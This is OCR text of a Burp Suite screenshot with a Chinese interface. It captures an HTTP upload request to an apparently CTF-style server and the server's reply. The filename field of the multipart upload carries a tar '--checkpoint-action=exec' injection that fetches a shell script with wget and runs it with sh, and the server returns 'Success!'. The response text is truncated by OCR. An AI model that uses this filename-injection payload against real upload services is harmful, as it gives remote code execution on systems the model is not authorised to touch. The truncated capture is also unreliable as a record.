 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.1 - 临时项目 - licensed to ajay
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
22 × 23 × +
发送 取消 < > 目标:
请求
美化 Raw Hex \n
1 POST /api/upload HTTP/1.1
2 Host: 27.25.151.80:43371
3 Content-Length: 247
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://27.25.151.80:43371
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5I6gBTwMNiEGXkua
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://27.25.151.80:43371/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uuid=98304c94-a3c0-4e27-aa86-d53b456ff3d5
14 Connection: keep-alive
15
16 ------WebKitFormBoundary5I6gBTwMNiEGXkua
17 Content-Disposition: form-data; name="file"; filename="--checkpoint-action=exec=wget -O shell.sh 1 5000;sh shell.sh"
18 Content-Type: text/plain
19
20
21 ------WebKitFormBoundary5I6gBTwMNiEGXkua--
22
Search 0高亮
响应
\n
1 HTTP/1.1 200 OK
2 Server:
Werkzeug/3.0.4
Python/3.12.7
3 Date: Thu, 24 O
2024 13:49:41 G
4 Content-Type:
text/html;
charset=utf-8
5 Content-Length:
6 Connection: clo
7
8 Success! <scrip
setTimeout(
function() {
window.loca
="/"
}, 3000)
</script>